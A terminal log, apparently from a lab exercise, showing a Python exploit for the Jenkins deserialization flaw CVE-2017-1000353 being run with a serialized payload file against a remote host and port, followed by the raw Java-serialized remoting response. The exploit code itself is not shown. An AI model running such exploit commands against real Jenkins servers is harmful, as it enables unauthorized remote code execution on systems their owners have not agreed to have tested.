 root@kali:~/Desktop/ceshi/CVE-2017-1000353# python3 exploit.py http://118.193.36.37:28236 jenkins_poc.ser
start
^[[B^[[B^[[Bpwn
b'Starting HTTP duplex channel<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl
x00\x00\x00\xac\xed\x00\x05sr\x00\x1bhudson.remoting.UserRequest\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03
g/RemoteClassLoader$IClassLoader;[\x00\x07requestt\x00\x02[BL\x00\x08toStringt\x00\x12Ljava/lang/String;xr\x0
\x00\x00\x00\x01\x02\x00\x03I\x00\x02idI\x00\x08lastIoIdL\x00\x08responset\x00\x1aLhudson/remoting/Response;x
00\x00\x00\x00\x01\x02\x00\x01L\x00\tcreatedAtt\x00\x15Ljava/lang/Exception;xpsr\x00\x1ehudson.remoting.Comma
\x00\x01L\x00\x06this$0t\x00\x19Lhudson/remoting/Command;xr\x00\x13java.lang.Exception\xd0\xfd\x1f>\x1a;\x1c
xd5\xc65\'9w\xb8\xcb\x03\x00\x04L\x00\x05causet\x00\x15Ljava/lang/Throwable;L\x00\rdetailMessageq\x00~\x00\x0
raceElement;L\x00\x14suppressedExceptionst\x00\x10Ljava/util/List;xpq\x00~\x00\x10pur\x00\x1e[Ljava.lang.Sta
0\x00\x00\x07sr\x00\x1bjava.lang.StackTraceElementa\t\xc5\x9a&6\xdd\x85\x02\x00\x04I\x00\nlineNumberL\x00\x0
q\x00~\x00\x03L\x00\nmethodNameq\x00~\x00\x03xp\x00\x00\x00Gt\x00\x17hudson.remoting.Commandt\x00\x0cCommand
06q\x00~\x00\x15q\x00~\x00\x16q\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00ct\x00\x17hudson.remoting.Requestt\x00
\x00\x00\x00=t\x00\x1bhudson.remoting.UserRequestt\x00\x10UserRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\
x0cChannel.javat\x00\tcallAsyncsq\x00~\x00\x13\x00\x00\x00jt\x00\x1ahudson.remoting.PingThreadt\x00\x0fPingTh
\x00Vq\x00~\x00$q\x00~\x00%t\x00\x03runsr\x00&java.util.Collections$UnmodifiableList\xfc\x0f%1\xb5\xec\x8e\x1
0,java.util.Collections$UnmodifiableCollection\x19B\x00\x80\xcb^\xf7\x1e\x02\x00\x01L\x00\x01ct\x00\x16Ljava/
stx\x81\xd2\x1d\x99\xc7a\x9d\x03\x00\x01I\x00\x04sizexp\x00\x00\x00\x00w\x04\x00\x00\x00\x00xq\x00~\x00.xq\x0
\x00\x00\x00\x02\x00.hudson.remoting.RemoteClassLoader$IClassLoader\x00\x1chudson.remoting.IReadResolvexr\x00
0C\xcb\x02\x00\x01L\x00\x01ht\x00%Ljava/lang/reflect/InvocationHandler;xpsr\x00\'hudson.remoting.RemoteInvoc
03\x00\x05Z\x00\x14autoUnexportByCallerZ\x00\tgoingHomeI\x00\x03oidZ\x00\tuserProxyL\x00\x06originq\x00~\x00\
bq\x00~\x005t\x00xProxy hudson.remoting.RemoteInvocationHandler@2 was created for interface hudson.remoting.
x00\x00\x00\x08sq\x00~\x00\x13\x00\x00\x00~t\x00\'hudson.remoting.RemoteInvocationHandlert\x00\x1cRemoteInvoc
3\x00\x00\x00\x8bq\x00~\x009q\x00~\x00:t\x00\x04wrapsq\x00~\x00\x13\x00\x00\x02\x8fq\x00~\x00 q\x00~\x00!t\x0
00!hudson.remoting.RemoteClassLoadert\x00\x16RemoteClassLoader.javaq\x00~\x00>sq\x00~\x00\x13\x00\x00\x00Gq\x
~\x00\x13\x00\x00\x03Xq\x00~\x00 q\x00~\x00!q\x00~\x00"sq\x00~\x00\x13\x00\x00\x00jq\x00~\x00$q\x00~\x00%q\x0
$q\x00~\x00%q\x00~\x00(q\x00~\x00,xxur\x00\x02[B\xac\xf3\x17\xf8\x06\x08T\xe0\x02\x00\x00xp\x00\x00\x00>\xac\
ad$Ping\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x00w\x08\xff\xff\xff\xfe\x00\x00\x00\x02xpt\x00(hudson.remoti
root@kali:~/Desktop/ceshi/CVE-2017-1000353#